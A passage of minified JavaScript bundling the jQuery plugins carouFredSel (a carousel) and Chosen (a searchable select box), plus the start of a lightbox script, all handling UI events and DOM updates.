class="caroufredsel_wrapper" />').parent().css(a).css({position:"relative",overflow:"hidden"});r.bind("pause",function(){l!=null&&clearTimeout(l)}).bind("play",function(n,t,u){i.auto.play&&(typeof t=="undefined"&&(t=s),typeof u=="undefined"&&(u=0),l=setTimeout(function(){r.is(":animated")?r.trigger("pause").trigger("play",t):r.trigger(t,i.auto)},i.auto.pauseDuration+u))}).bind("prev",function(t,e,o){var s,l,a,v,y;if(!r.is(":animated")&&!(i.visibleItems>=u)){if(typeof e=="number"&&(o=e),typeof e!="object"&&(e=i.prev),typeof o!="number"&&(o=e.items),!o||typeof o!="number"){n.fn.carouFredSel.log("Not a valid number.");return}if(r.find("> *:gt("+(u-o-1)+")").prependTo(r),u<i.visibleItems+o&&r.find("> *:lt("+(i.visibleItems+o-u)+")").clone(!0).appendTo(r),f-=o,f<0&&(f+=u),s=n.fn.carouFredSel.getCurrentItems(r,i,o),i.direction=="right"||i.direction=="left"?(l="left",a=h):(l="top",a=c),v={},y={},v[l]=-(a*o),y[l]=0,e.onBefore)e.onBefore(s[1],s[0],e.name);r.data("numItems",o).data("sliderObj",e).data("oldItems",s[1]).data("newItems",s[0]).css(v).animate(y,{duration:e.duration,easing:e.easing,complete:function(){if(u<i.visibleItems+r.data("numItems")&&r.find("> *:gt("+(u-1)+")").remove(),r.data("sliderObj").onAfter)r.data("sliderObj").onAfter(r.data("oldItems"),r.data("newItems"),r.data("sliderObj").name)}});r.trigger("updatePageStatus").trigger("pause").trigger("play","prev")}}).bind("next",function(t,e,o){var s,l,a,v,y;if(!r.is(":animated")&&!(i.visibleItems>=u)){if(typeof e=="number"&&(o=e),typeof e!="object"&&(e=i.next),typeof o!="number"&&(o=e.items),!o||typeof o!="number"){n.fn.carouFredSel.log("Not a valid number.");return}if(u<i.visibleItems+o&&r.find("> *:lt("+(i.visibleItems+o-u)+")").clone(!0).appendTo(r),f+=o,f>=u&&(f-=u),s=n.fn.carouFredSel.getCurrentItems(r,i,o),i.direction=="right"||i.direction=="left"?(l="left",a=h):(l="top",a=c),v={},y={},v[l]=-(a*o),y[l]=0,e.onBefore)e.onBefore(s[0],s[1],e.name);r.data("numItems",o).data("sliderObj",e).data("oldItems",s[0]).data("newItems",s[1]).animate(v,{duration:e.duration,easing:e.easing,complete:function(){if(r.data("sliderObj").onAfter)r.data("sliderObj").onAfter(r.data("oldItems"),r.data("newItems"),r.data("sliderObj").name);u<i.visibleItems+r.data("numItems")&&r.find("> *:gt("+(u-1)+")").remove();r.css(y).find("> *:lt("+r.data("numItems")+")").appendTo(r)}});r.trigger("updatePageStatus").trigger("pause").trigger("play","next")}}).bind("scrollTo",function(t,i,e,o){if(!r.is(":animated")){if(typeof i=="string"&&(i=parseInt(i)),typeof i=="object"?i=r.find("> *").index(i):typeof i=="number"&&(i+=-f+u,i>=u&&(i-=u)),typeof i!="number"||i==-1){n.fn.carouFredSel.log("Not a valid number.");return}(typeof e=="string"&&(e=parseInt(e)),typeof e!="number"&&(e=0),typeof o!="object"&&(o=!1),i+=e,i<0&&(i+=u),i>=u&&(i-=u),i!=0)&&(i<u/2?r.trigger("next",[o,i]):r.trigger("prev",[o,u-i]))}}).bind("slideTo",function(n,t,i,u){r.trigger("scrollTo",[t,i,u])}).bind("insertItem",function(t,s,h){var c,l;if(typeof s=="string"&&(s=n(s)),typeof s!="object"||typeof s.jquery=="undefined"||s.length==0){n.fn.carouFredSel.log("Not a valid object.");return}if(typeof h=="undefined"&&(h="after"),typeof h=="number"&&(h=h-1),typeof h=="string"&&(h=h=="before"?u-1:h=="after"?i.visibleItems-1:h=="end"?u-f-1:n(h)),typeof h=="object"&&(h=r.find("> *").index(h)-1),typeof h!="number"){n.fn.carouFredSel.log("Not a valid number.");return}c=u-f;c>=u&&(c-=u);h>=c&&c>0&&(f+=s.length);l=r.find("> *");l.length<2?h==-1?r.prepend(s):r.append(s):h==-1?l.filter(":nth(0)").before(s):l.filter(":nth("+h+")").after(s);o=r.find("> *");u=o.length;r.css(e[0],e[1]*u).trigger("updatePageStatus",!0)}).bind("removeItem",function(t,i){if(typeof i=="object"&&typeof i.jquery=="undefined"&&(i=n(i)),typeof i=="string"&&(i=n(i)),typeof i=="number"&&(i=r.find("> *:nth("+i+")")),typeof i!="object"||typeof i.jquery=="undefined"||i.length==0){n.fn.carouFredSel.log("Not a valid object.");return}var h=r.find("> *").index(i),s=u-f;s>=u&&(s-=u);h>=s&&s>0?f-=i.length:s-i.length==0&&(f=0);i.remove();o=r.find("> *");u=o.length;r.css(e[0],e[1]*u).trigger("updatePageStatus",!0)}).bind("updatePageStatus",function(t,e){var o,s;if(i.pagination.container==null||i.pagination.container.length==0)return!1;if(typeof e=="boolean"&&e){for(i.pagination.container.find("> *").remove(),o=0;o<Math.ceil(u/i.visibleItems);o++)i.pagination.container.append(i.pagination.anchorBuilder(o+1));i.pagination.container.find("> *").each(function(t){n(this).unbind("click").click(function(){return r.trigger("scrollTo",[t*i.visibleItems,0,i.pagination]),!1})})}s=Math.round(f/i.visibleItems);i.pagination.container.find("> *").removeClass("selected").filter(":nth("+s+")").addClass("selected")});i.auto.pauseOnHover&&i.auto.play&&r.hover(function(){r.trigger("pause")},function(){r.trigger("play",s)});i.prev.button!=null&&i.prev.button.length&&(i.prev.button.click(function(){return r.trigger("prev"),!1}),i.prev.pauseOnHover&&i.auto.play&&i.prev.button.hover(function(){r.trigger("pause")},function(){r.trigger("play",s)}));i.next.button!=null&&i.next.button.length&&(i.next.button.click(function(){return r.trigger("next"),!1}),i.next.pauseOnHover&&i.auto.play&&i.next.button.hover(function(){r.trigger("pause")},function(){r.trigger("play",s)}));i.pagination.container!=null&&i.pagination.container.length&&(r.trigger("updatePageStatus",!0),i.pagination.pauseOnHover&&i.auto.play&&i.pagination.container.hover(function(){r.trigger("pause")},function(){r.trigger("play",s)}));(i.next.key||i.prev.key)&&n(document).keyup(function(n){var t=n.keyCode;t==i.next.key&&r.trigger("next");t==i.prev.key&&r.trigger("prev")});i.pagination.keys&&n(document).keyup(function(n){var t=n.keyCode;t>=49&&t<58&&(t=(t-49)*i.visibleItems,t<=u&&r.trigger("scrollTo",[t,0,i.pagination]))});r.trigger("play",[s,i.auto.delay])})};n.fn.carouFredSel.defaults={height:null,width:null,visibleItems:5,direction:"left",scroll:{items:null,easing:"swing",duration:500,pauseOnHover:!1,onBefore:null,onAfter:null}};n.fn.carouFredSel.getKeyCode=function(n){return n=="right"?39:n=="left"?37:n=="up"?38:n=="down"?40:-1};n.fn.carouFredSel.getNaviObject=function(t,i,r){if(typeof i!="boolean"&&(i=!1),typeof r!="boolean"&&(r=!1),typeof t=="undefined"&&(t={}),typeof t=="string"){var u=n.fn.carouFredSel.getKeyCode(t);t=u==-1?n(t):u}return i?(typeof t.jquery!="undefined"&&(t={container:t}),typeof t=="boolean"&&(t={keys:t}),typeof t.container=="string"&&(t.container=n(t.container))):r?(typeof t=="boolean"&&(t={play:t}),typeof t=="number"&&(t={pauseDuration:t})):(typeof t.jquery!="undefined"&&(t={button:t}),typeof t=="number"&&(t={key:t}),typeof t.button=="string"&&(t.button=n(t.button)),typeof t.key=="string"&&(t.key=n.fn.carouFredSel.getKeyCode(t.key))),t};n.fn.carouFredSel.getCurrentItems=function(n,t,i){var r=n.find("> *:lt("+t.visibleItems+")"),u=n.find("> *:lt("+(t.visibleItems+i)+"):gt("+(i-1)+")");return[r,u]};n.fn.carouFredSel.log=function(n){try{console.log("carouFredSel: "+n)}catch(t){}};n.fn.carouFredSel.pageAnchorBuilder=function(n){return'<a href="#"><span>'+n+"<\/span><\/a>"}})(jQuery);!function(){var n,i,r,t,u,f={}.hasOwnProperty,e=function(n,t){function r(){this.constructor=n}for(var i in t)f.call(t,i)&&(n[i]=t[i]);return r.prototype=t.prototype,n.prototype=new r,n.__super__=t.prototype,n};t=function(){function n(){this.options_index=0;this.parsed=[]}return n.prototype.add_node=function(n){return"OPTGROUP"===n.nodeName.toUpperCase()?this.add_group(n):this.add_option(n)},n.prototype.add_group=function(n){var i,f,t,e,r,u;for(i=this.parsed.length,this.parsed.push({array_index:i,group:!0,label:this.escapeExpression(n.label),children:0,disabled:n.disabled}),r=n.childNodes,u=[],t=0,e=r.length;e>t;t++)f=r[t],u.push(this.add_option(f,i,n.disabled));return u},n.prototype.add_option=function(n,t,i){if("OPTION"===n.nodeName.toUpperCase())return(""!==n.text?(null!=t&&(this.parsed[t].children+=1),this.parsed.push({array_index:this.parsed.length,options_index:this.options_index,value:n.value,text:n.text,html:n.innerHTML,selected:n.selected,disabled:i===!0?i:n.disabled,group_array_index:t,classes:n.className,style:n.style.cssText})):this.parsed.push({array_index:this.parsed.length,options_index:this.options_index,empty:!0}),this.options_index+=1)},n.prototype.escapeExpression=function(n){var t,i;return null==n||n===!1?"":/[\&\<\>\"\'\`]/.test(n)?(t={"<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},i=/&(?!\w+;)|[\<\>\"\'\`]/g,n.replace(i,function(n){return t[n]||"&amp;"})):n},n}();t.select_to_array=function(n){var f,r,i,e,u;for(r=new t,u=n.childNodes,i=0,e=u.length;e>i;i++)f=u[i],r.add_node(f);return r.parsed};i=function(){function n(t,i){this.form_field=t;this.options=null!=i?i:{};n.browser_is_supported()&&(this.is_multiple=this.form_field.multiple,this.set_default_text(),this.set_default_values(),this.setup(),this.set_up_html(),this.register_observers())}return n.prototype.set_default_values=function(){var n=this;return this.click_test_action=function(t){return n.test_active_click(t)},this.activate_action=function(t){return n.activate_field(t)},this.active_field=!1,this.mouse_on_container=!1,this.results_showing=!1,this.result_highlighted=null,this.result_single_selected=null,this.allow_single_deselect=null!=this.options.allow_single_deselect&&null!=this.form_field.options[0]&&""===this.form_field.options[0].text?this.options.allow_single_deselect:!1,this.disable_search_threshold=this.options.disable_search_threshold||0,this.disable_search=this.options.disable_search||!1,this.enable_split_word_search=null!=this.options.enable_split_word_search?this.options.enable_split_word_search:!0,this.group_search=null!=this.options.group_search?this.options.group_search:!0,this.search_contains=this.options.search_contains||!1,this.single_backstroke_delete=null!=this.options.single_backstroke_delete?this.options.single_backstroke_delete:!0,this.max_selected_options=this.options.max_selected_options||1/0,this.inherit_select_classes=this.options.inherit_select_classes||!1,this.display_selected_options=null!=this.options.display_selected_options?this.options.display_selected_options:!0,this.display_disabled_options=null!=this.options.display_disabled_options?this.options.display_disabled_options:!0},n.prototype.set_default_text=function(){return this.default_text=this.form_field.getAttribute("data-placeholder")?this.form_field.getAttribute("data-placeholder"):this.is_multiple?this.options.placeholder_text_multiple||this.options.placeholder_text||n.default_multiple_text:this.options.placeholder_text_single||this.options.placeholder_text||n.default_single_text,this.results_none_found=this.form_field.getAttribute("data-no_results_text")||this.options.no_results_text||n.default_no_result_text},n.prototype.mouse_enter=function(){return this.mouse_on_container=!0},n.prototype.mouse_leave=function(){return this.mouse_on_container=!1},n.prototype.input_focus=function(){var n=this;if(this.is_multiple){if(!this.active_field)return setTimeout(function(){return n.container_mousedown()},50)}else if(!this.active_field)return this.activate_field()},n.prototype.input_blur=function(){var n=this;if(!this.mouse_on_container)return(this.active_field=!1,setTimeout(function(){return n.blur_test()},100))},n.prototype.results_option_build=function(n){var r,t,i,f,u;for(r="",u=this.results_data,i=0,f=u.length;f>i;i++)t=u[i],r+=t.group?this.result_add_group(t):this.result_add_option(t),(null!=n?n.first:void 0)&&(t.selected&&this.is_multiple?this.choice_build(t):t.selected&&!this.is_multiple&&this.single_set_selected_text(t.text));return r},n.prototype.result_add_option=function(n){var t,i;return n.search_match?this.include_option_in_results(n)?(t=[],n.disabled||n.selected&&this.is_multiple||t.push("active-result"),!n.disabled||n.selected&&this.is_multiple||t.push("disabled-result"),n.selected&&t.push("result-selected"),null!=n.group_array_index&&t.push("group-option"),""!==n.classes&&t.push(n.classes),i=""!==n.style.cssText?' style="'+n.style+'"':"",'<li class="'+t.join(" ")+'"'+i+' data-option-array-index="'+n.array_index+'">'+n.search_text+"<\/li>"):"":""},n.prototype.result_add_group=function(n){return n.search_match||n.group_match?n.active_options>0?'<li class="group-result">'+n.search_text+"<\/li>":"":""},n.prototype.results_update_field=function(){return this.set_default_text(),this.is_multiple||this.results_reset_cleanup(),this.result_clear_highlight(),this.result_single_selected=null,this.results_build(),this.results_showing?this.winnow_results():void 0},n.prototype.results_toggle=function(){return this.results_showing?this.results_hide():this.results_show()},n.prototype.results_search=function(){return this.results_showing?this.winnow_results():this.results_show()},n.prototype.winnow_results=function(){var e,n,h,c,u,t,i,r,o,l,f,a,s;for(this.no_results_clear(),u=0,i=this.get_search_text(),e=i.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,"\\$&"),c=this.search_contains?"":"^",h=new RegExp(c+e,"i"),l=new RegExp(e,"i"),s=this.results_data,f=0,a=s.length;a>f;f++)n=s[f],n.search_match=!1,t=null,this.include_option_in_results(n)&&(n.group&&(n.group_match=!1,n.active_options=0),null!=n.group_array_index&&this.results_data[n.group_array_index]&&(t=this.results_data[n.group_array_index],0===t.active_options&&t.search_match&&(u+=1),t.active_options+=1),(!n.group||this.group_search)&&(n.search_text=n.group?n.label:n.html,n.search_match=this.search_string_match(n.search_text,h),n.search_match&&!n.group&&(u+=1),n.search_match?(i.length&&(r=n.search_text.search(l),o=n.search_text.substr(0,r+i.length)+"<\/em>"+n.search_text.substr(r+i.length),n.search_text=o.substr(0,r)+"<em>"+o.substr(r)),null!=t&&(t.group_match=!0)):null!=n.group_array_index&&this.results_data[n.group_array_index].search_match&&(n.search_match=!0)));return this.result_clear_highlight(),1>u&&i.length?(this.update_results_content(""),this.no_results(i)):(this.update_results_content(this.results_option_build()),this.winnow_results_set_highlight())},n.prototype.search_string_match=function(n,t){var u,i,r,f;if(t.test(n))return!0;if(this.enable_split_word_search&&(n.indexOf(" ")>=0||0===n.indexOf("["))&&(i=n.replace(/\[|\]/g,"").split(" "),i.length))for(r=0,f=i.length;f>r;r++)if(u=i[r],t.test(u))return!0},n.prototype.choices_count=function(){var i,n,r,t;if(null!=this.selected_option_count)return this.selected_option_count;for(this.selected_option_count=0,t=this.form_field.options,n=0,r=t.length;r>n;n++)i=t[n],i.selected&&(this.selected_option_count+=1);return this.selected_option_count},n.prototype.choices_click=function(n){return n.preventDefault(),this.results_showing||this.is_disabled?void 0:this.results_show()},n.prototype.keyup_checker=function(n){var t,i;switch(t=null!=(i=n.which)?i:n.keyCode,this.search_field_scale(),t){case 8:if(this.is_multiple&&this.backstroke_length<1&&this.choices_count()>0)return this.keydown_backstroke();if(!this.pending_backstroke)return this.result_clear_highlight(),this.results_search();break;case 13:if(n.preventDefault(),this.results_showing)return this.result_select(n);break;case 27:return this.results_showing&&this.results_hide(),!0;case 9:case 38:case 40:case 16:case 91:case 17:break;default:return this.results_search()}},n.prototype.container_width=function(){return null!=this.options.width?this.options.width:""+this.form_field.offsetWidth+"px"},n.prototype.include_option_in_results=function(n){return this.is_multiple&&!this.display_selected_options&&n.selected?!1:!this.display_disabled_options&&n.disabled?!1:n.empty?!1:!0},n.browser_is_supported=function(){return"Microsoft Internet Explorer"===window.navigator.appName?document.documentMode>=8:/iP(od|hone)/i.test(window.navigator.userAgent)?!1:/Android/i.test(window.navigator.userAgent)&&/Mobile/i.test(window.navigator.userAgent)?!1:!0},n.default_multiple_text="Select Some Options",n.default_single_text="Select an Option",n.default_no_result_text="No results match",n}();n=jQuery;n.fn.extend({chosen:function(t){return i.browser_is_supported()?this.each(function(){var u,i;u=n(this);i=u.data("chosen");"destroy"===t&&i?i.destroy():i||u.data("chosen",new r(this,t))}):this}});r=function(i){function r(){return u=r.__super__.constructor.apply(this,arguments)}return e(r,i),r.prototype.setup=function(){return this.form_field_jq=n(this.form_field),this.current_selectedIndex=this.form_field.selectedIndex,this.is_rtl=this.form_field_jq.hasClass("chosen-rtl")},r.prototype.set_up_html=function(){var t,i;return t=["chosen-container"],t.push("chosen-container-"+(this.is_multiple?"multi":"single")),this.inherit_select_classes&&this.form_field.className&&t.push(this.form_field.className),this.is_rtl&&t.push("chosen-rtl"),i={"class":t.join(" "),style:"width: "+this.container_width()+";",title:this.form_field.title},this.form_field.id.length&&(i.id=this.form_field.id.replace(/[^\w]/g,"_")+"_chosen"),this.container=n("<div />",i),this.is_multiple?this.container.html('<ul class="chosen-choices"><li class="search-field"><input type="text" value="'+this.default_text+'" class="default" autocomplete="off" style="width:25px;" /><\/li><\/ul><div class="chosen-drop"><ul class="chosen-results"><\/ul><\/div>'):this.container.html('<a class="chosen-single chosen-default" tabindex="-1"><span>'+this.default_text+'<\/span><div><b><\/b><\/div><\/a><div class="chosen-drop"><div class="chosen-search"><input type="text" autocomplete="off" /><\/div><ul class="chosen-results"><\/ul><\/div>'),this.form_field_jq.hide().after(this.container),this.dropdown=this.container.find("div.chosen-drop").first(),this.search_field=this.container.find("input").first(),this.search_results=this.container.find("ul.chosen-results").first(),this.search_field_scale(),this.search_no_results=this.container.find("li.no-results").first(),this.is_multiple?(this.search_choices=this.container.find("ul.chosen-choices").first(),this.search_container=this.container.find("li.search-field").first()):(this.search_container=this.container.find("div.chosen-search").first(),this.selected_item=this.container.find(".chosen-single").first()),this.results_build(),this.set_tab_index(),this.set_label_behavior(),this.form_field_jq.trigger("chosen:ready",{chosen:this})},r.prototype.register_observers=function(){var n=this;return this.container.bind("mousedown.chosen",function(t){n.container_mousedown(t)}),this.container.bind("mouseup.chosen",function(t){n.container_mouseup(t)}),this.container.bind("mouseenter.chosen",function(t){n.mouse_enter(t)}),this.container.bind("mouseleave.chosen",function(t){n.mouse_leave(t)}),this.search_results.bind("mouseup.chosen",function(t){n.search_results_mouseup(t)}),this.search_results.bind("mouseover.chosen",function(t){n.search_results_mouseover(t)}),this.search_results.bind("mouseout.chosen",function(t){n.search_results_mouseout(t)}),this.search_results.bind("mousewheel.chosen DOMMouseScroll.chosen",function(t){n.search_results_mousewheel(t)}),this.form_field_jq.bind("chosen:updated.chosen",function(t){n.results_update_field(t)}),this.form_field_jq.bind("chosen:activate.chosen",function(t){n.activate_field(t)}),this.form_field_jq.bind("chosen:open.chosen",function(t){n.container_mousedown(t)}),this.search_field.bind("blur.chosen",function(t){n.input_blur(t)}),this.search_field.bind("keyup.chosen",function(t){n.keyup_checker(t)}),this.search_field.bind("keydown.chosen",function(t){n.keydown_checker(t)}),this.search_field.bind("focus.chosen",function(t){n.input_focus(t)}),this.is_multiple?this.search_choices.bind("click.chosen",function(t){n.choices_click(t)}):this.container.bind("click.chosen",function(n){n.preventDefault()})},r.prototype.destroy=function(){return n(document).unbind("click.chosen",this.click_test_action),this.search_field[0].tabIndex&&(this.form_field_jq[0].tabIndex=this.search_field[0].tabIndex),this.container.remove(),this.form_field_jq.removeData("chosen"),this.form_field_jq.show()},r.prototype.search_field_disabled=function(){return this.is_disabled=this.form_field_jq[0].disabled,this.is_disabled?(this.container.addClass("chosen-disabled"),this.search_field[0].disabled=!0,this.is_multiple||this.selected_item.unbind("focus.chosen",this.activate_action),this.close_field()):(this.container.removeClass("chosen-disabled"),this.search_field[0].disabled=!1,this.is_multiple?void 0:this.selected_item.bind("focus.chosen",this.activate_action))},r.prototype.container_mousedown=function(t){if(!this.is_disabled&&(t&&"mousedown"===t.type&&!this.results_showing&&t.preventDefault(),null==t||!n(t.target).hasClass("search-choice-close")))return(this.active_field?this.is_multiple||!t||n(t.target)[0]!==this.selected_item[0]&&!n(t.target).parents("a.chosen-single").length||(t.preventDefault(),this.results_toggle()):(this.is_multiple&&this.search_field.val(""),n(document).bind("click.chosen",this.click_test_action),this.results_show()),this.activate_field())},r.prototype.container_mouseup=function(n){if("ABBR"===n.target.nodeName&&!this.is_disabled)return this.results_reset(n)},r.prototype.search_results_mousewheel=function(n){var t,i,r;return t=-(null!=(i=n.originalEvent)?i.wheelDelta:void 0)||(null!=(r=n.originialEvent)?r.detail:void 0),null!=t?(n.preventDefault(),"DOMMouseScroll"===n.type&&(t=40*t),this.search_results.scrollTop(t+this.search_results.scrollTop())):void 0},r.prototype.blur_test=function(){if(!this.active_field&&this.container.hasClass("chosen-container-active"))return this.close_field()},r.prototype.close_field=function(){return n(document).unbind("click.chosen",this.click_test_action),this.active_field=!1,this.results_hide(),this.container.removeClass("chosen-container-active"),this.clear_backstroke(),this.show_search_field_default(),this.search_field_scale()},r.prototype.activate_field=function(){return this.container.addClass("chosen-container-active"),this.active_field=!0,this.search_field.val(this.search_field.val()),this.search_field.focus()},r.prototype.test_active_click=function(t){return this.container.is(n(t.target).closest(".chosen-container"))?this.active_field=!0:this.close_field()},r.prototype.results_build=function(){return this.parsing=!0,this.selected_option_count=null,this.results_data=t.select_to_array(this.form_field),this.is_multiple?this.search_choices.find("li.search-choice").remove():this.is_multiple||(this.single_set_selected_text(),this.disable_search||this.form_field.options.length<=this.disable_search_threshold?(this.search_field[0].readOnly=!0,this.container.addClass("chosen-container-single-nosearch")):(this.search_field[0].readOnly=!1,this.container.removeClass("chosen-container-single-nosearch"))),this.update_results_content(this.results_option_build({first:!0})),this.search_field_disabled(),this.show_search_field_default(),this.search_field_scale(),this.parsing=!1},r.prototype.result_do_highlight=function(n){var t,i,r,f,u;if(n.length){if(this.result_clear_highlight(),this.result_highlight=n,this.result_highlight.addClass("highlighted"),r=parseInt(this.search_results.css("maxHeight"),10),u=this.search_results.scrollTop(),f=r+u,i=this.result_highlight.position().top+this.search_results.scrollTop(),t=i+this.result_highlight.outerHeight(),t>=f)return this.search_results.scrollTop(t-r>0?t-r:0);if(u>i)return this.search_results.scrollTop(i)}},r.prototype.result_clear_highlight=function(){return this.result_highlight&&this.result_highlight.removeClass("highlighted"),this.result_highlight=null},r.prototype.results_show=function(){return this.is_multiple&&this.max_selected_options<=this.choices_count()?(this.form_field_jq.trigger("chosen:maxselected",{chosen:this}),!1):(this.container.addClass("chosen-with-drop"),this.form_field_jq.trigger("chosen:showing_dropdown",{chosen:this}),this.results_showing=!0,this.search_field.focus(),this.search_field.val(this.search_field.val()),this.winnow_results())},r.prototype.update_results_content=function(n){return this.search_results.html(n)},r.prototype.results_hide=function(){return this.results_showing&&(this.result_clear_highlight(),this.container.removeClass("chosen-with-drop"),this.form_field_jq.trigger("chosen:hiding_dropdown",{chosen:this})),this.results_showing=!1},r.prototype.set_tab_index=function(){var n;if(this.form_field.tabIndex)return(n=this.form_field.tabIndex,this.form_field.tabIndex=-1,this.search_field[0].tabIndex=n)},r.prototype.set_label_behavior=function(){var t=this;return this.form_field_label=this.form_field_jq.parents("label"),!this.form_field_label.length&&this.form_field.id.length&&(this.form_field_label=n("label[for='"+this.form_field.id+"']")),this.form_field_label.length>0?this.form_field_label.bind("click.chosen",function(n){return t.is_multiple?t.container_mousedown(n):t.activate_field()}):void 0},r.prototype.show_search_field_default=function(){return this.is_multiple&&this.choices_count()<1&&!this.active_field?(this.search_field.val(this.default_text),this.search_field.addClass("default")):(this.search_field.val(""),this.search_field.removeClass("default"))},r.prototype.search_results_mouseup=function(t){var i;return i=n(t.target).hasClass("active-result")?n(t.target):n(t.target).parents(".active-result").first(),i.length?(this.result_highlight=i,this.result_select(t),this.search_field.focus()):void 0},r.prototype.search_results_mouseover=function(t){var i;return i=n(t.target).hasClass("active-result")?n(t.target):n(t.target).parents(".active-result").first(),i?this.result_do_highlight(i):void 0},r.prototype.search_results_mouseout=function(t){if(n(t.target).hasClass("active-result"))return this.result_clear_highlight()},r.prototype.choice_build=function(t){var i,r,u=this;return i=n("<li />",{"class":"search-choice"}).html("<span>"+t.html+"<\/span>"),t.disabled?i.addClass("search-choice-disabled"):(r=n("<a />",{"class":"search-choice-close","data-option-array-index":t.array_index}),r.bind("click.chosen",function(n){return u.choice_destroy_link_click(n)}),i.append(r)),this.search_container.before(i)},r.prototype.choice_destroy_link_click=function(t){return t.preventDefault(),t.stopPropagation(),this.is_disabled?void 0:this.choice_destroy(n(t.target))},r.prototype.choice_destroy=function(n){if(this.result_deselect(n[0].getAttribute("data-option-array-index")))return(this.show_search_field_default(),this.is_multiple&&this.choices_count()>0&&this.search_field.val().length<1&&this.results_hide(),n.parents("li").first().remove(),this.search_field_scale())},r.prototype.results_reset=function(){return this.form_field.options[0].selected=!0,this.selected_option_count=null,this.single_set_selected_text(),this.show_search_field_default(),this.results_reset_cleanup(),this.form_field_jq.trigger("change"),this.active_field?this.results_hide():void 0},r.prototype.results_reset_cleanup=function(){return this.current_selectedIndex=this.form_field.selectedIndex,this.selected_item.find("abbr").remove()},r.prototype.result_select=function(n){var i,t,r;if(this.result_highlight)return(i=this.result_highlight,this.result_clear_highlight(),this.is_multiple&&this.max_selected_options<=this.choices_count()?(this.form_field_jq.trigger("chosen:maxselected",{chosen:this}),!1):(this.is_multiple?i.removeClass("active-result"):(this.result_single_selected&&(this.result_single_selected.removeClass("result-selected"),r=this.result_single_selected[0].getAttribute("data-option-array-index"),this.results_data[r].selected=!1),this.result_single_selected=i),i.addClass("result-selected"),t=this.results_data[i[0].getAttribute("data-option-array-index")],t.selected=!0,this.form_field.options[t.options_index].selected=!0,this.selected_option_count=null,this.is_multiple?this.choice_build(t):this.single_set_selected_text(t.text),(n.metaKey||n.ctrlKey)&&this.is_multiple||this.results_hide(),this.search_field.val(""),(this.is_multiple||this.form_field.selectedIndex!==this.current_selectedIndex)&&this.form_field_jq.trigger("change",{selected:this.form_field.options[t.options_index].value}),this.current_selectedIndex=this.form_field.selectedIndex,this.search_field_scale()))},r.prototype.single_set_selected_text=function(n){return null==n&&(n=this.default_text),n===this.default_text?this.selected_item.addClass("chosen-default"):(this.single_deselect_control_build(),this.selected_item.removeClass("chosen-default")),this.selected_item.find("span").text(n)},r.prototype.result_deselect=function(n){var t;return t=this.results_data[n],this.form_field.options[t.options_index].disabled?!1:(t.selected=!1,this.form_field.options[t.options_index].selected=!1,this.selected_option_count=null,this.result_clear_highlight(),this.results_showing&&this.winnow_results(),this.form_field_jq.trigger("change",{deselected:this.form_field.options[t.options_index].value}),this.search_field_scale(),!0)},r.prototype.single_deselect_control_build=function(){if(this.allow_single_deselect)return(this.selected_item.find("abbr").length||this.selected_item.find("span").first().after('<abbr class="search-choice-close"><\/abbr>'),this.selected_item.addClass("chosen-single-with-deselect"))},r.prototype.get_search_text=function(){return this.search_field.val()===this.default_text?"":n("<div/>").text(n.trim(this.search_field.val())).html()},r.prototype.winnow_results_set_highlight=function(){var n,t;return t=this.is_multiple?[]:this.search_results.find(".result-selected.active-result"),n=t.length?t.first():this.search_results.find(".active-result").first(),null!=n?this.result_do_highlight(n):void 0},r.prototype.no_results=function(t){var i;return i=n('<li class="no-results">'+this.results_none_found+' "<span><\/span>"<\/li>'),i.find("span").first().html(t),this.search_results.append(i)},r.prototype.no_results_clear=function(){return this.search_results.find(".no-results").remove()},r.prototype.keydown_arrow=function(){var n;return this.results_showing&&this.result_highlight?(n=this.result_highlight.nextAll("li.active-result").first())?this.result_do_highlight(n):void 0:this.results_show()},r.prototype.keyup_arrow=function(){var n;return this.results_showing||this.is_multiple?this.result_highlight?(n=this.result_highlight.prevAll("li.active-result"),n.length?this.result_do_highlight(n.first()):(this.choices_count()>0&&this.results_hide(),this.result_clear_highlight())):void 0:this.results_show()},r.prototype.keydown_backstroke=function(){var n;return this.pending_backstroke?(this.choice_destroy(this.pending_backstroke.find("a").first()),this.clear_backstroke()):(n=this.search_container.siblings("li.search-choice").last(),n.length&&!n.hasClass("search-choice-disabled")?(this.pending_backstroke=n,this.single_backstroke_delete?this.keydown_backstroke():this.pending_backstroke.addClass("search-choice-focus")):void 0)},r.prototype.clear_backstroke=function(){return this.pending_backstroke&&this.pending_backstroke.removeClass("search-choice-focus"),this.pending_backstroke=null},r.prototype.keydown_checker=function(n){var t,i;switch(t=null!=(i=n.which)?i:n.keyCode,this.search_field_scale(),8!==t&&this.pending_backstroke&&this.clear_backstroke(),t){case 8:this.backstroke_length=this.search_field.val().length;break;case 9:this.results_showing&&!this.is_multiple&&this.result_select(n);this.mouse_on_container=!1;break;case 13:n.preventDefault();break;case 38:n.preventDefault();this.keyup_arrow();break;case 40:n.preventDefault();this.keydown_arrow()}},r.prototype.search_field_scale=function(){var t,u,h,f,e,o,i,r,s;if(this.is_multiple){for(h=0,i=0,e="position:absolute; left: -1000px; top: -1000px; display:none;",o=["font-size","font-style","font-weight","font-family","line-height","text-transform","letter-spacing"],r=0,s=o.length;s>r;r++)f=o[r],e+=f+":"+this.search_field.css(f)+";";return t=n("<div />",{style:e}),t.text(this.search_field.val()),n("body").append(t),i=t.width()+25,t.remove(),u=this.container.outerWidth(),i>u-10&&(i=u-10),this.search_field.css({width:i+"px"})}},r}(i)}.call(this),function(n,t,i){function u(i,r,u){var f=t.createElement(i);return r&&(f.id=h+r),u&&(f.style.cssText=u),n(f)}function vt(){return i.innerHeight?i.innerHeight:n(i).height()}function yt(n){var i=c.length,t=(a+n)%i;return 0>t?i+t:t}function v(n,t){return Math.round((/%/.test(n)?("x"===t?p.width():vt())/100:1)*parseInt(n,10))}function wi(n,t){return n.photo||n.photoRegex.test(t)}function bi(n,t){return n.retinaUrl&&i.devicePixelRatio>1?t.replace(n.photoRegex,n.retinaSuffix):t}function ki(n){"contains"in f[0]&&!f[0].contains(n.target)&&(n.stopPropagation(),f.focus())}function di(){var t,i=n.data(y,it);null==i?(r=n.extend({},ci),console&&console.log&&console.log("Error: cboxElement missing settings object")):r=n.extend({},i);for(t in r)n.isFunction(r[t])&&"on"!==t.slice(0,2)&&(r[t]=r[t].call(y));r.rel=r.rel||y.rel||n(y).data("rel")||"nofollow";r.href=r.href||n(y).attr("href");r.title=r.title||y.title;"string"==typeof r.href&&(r.href=n.trim(r.href))}function 